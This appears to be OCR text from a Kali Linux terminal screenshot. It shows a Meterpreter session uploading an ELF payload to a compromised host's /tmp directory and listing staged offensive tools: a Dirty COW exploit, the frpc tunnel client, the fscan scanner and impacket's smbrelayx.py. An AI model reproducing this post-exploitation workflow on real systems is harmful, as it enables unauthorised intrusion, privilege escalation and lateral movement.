 1 2 3 4 2 11:53
root@kali: /home/kali/Desktop/impacket-master/examples
文件 动作 编辑 查看 帮助
root@kali: /...ter/examples × root@kali: /home/kali/msf ×
/tmp/nw
meterpreter > upload /home/kali/msf/93.81.elf
[*] Uploading  : /home/kali/msf/93.81.elf -> 93.81.elf
[*] Uploaded -1.00 B of 250.00 B (-0.4%): /home/kali/msf/93.81.elf -> 93.81.elf
[*] Completed  : /home/kali/msf/93.81.elf -> 93.81.elf
meterpreter > ls
Listing: /tmp/nw
================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100775/rwxrwxr-x 250 fil 2024-06-13 09:54:47 +0800 80.elf
100664/rw-rw-r-- 250 fil 2019-10-07 22:07:52 +0800 93.81.elf
100664/rw-rw-r-- 1354 fil 2019-10-07 10:38:32 +0800 93.txt
040755/rwxr-xr-x 4096 dir 2019-10-07 14:30:18 +0800 cs
100775/rwxrwxr-x 12056 fil 2019-10-07 11:16:16 +0800 dirty
100664/rw-rw-r-- 4815 fil 2021-04-08 19:35:12 +0800 dirty.c
100775/rwxrwxr-x 14471320 fil 2024-05-07 18:11:50 +0800 frpc
100664/rw-rw-r-- 293 fil 2019-10-07 10:24:57 +0800 frpc.toml
100775/rwxrwxr-x 7100304 fil 2024-05-20 16:01:26 +0800 fscan
040755/rwxr-xr-x 4096 dir 2019-10-07 13:47:16 +0800 msf
100664/rw-rw-r-- 58998 fil 2024-06-06 22:14:52 +0800 smbrelayx.py
040755/rwxr-xr-x 4096 dir 2019-10-07 15:37:31 +0800 wmi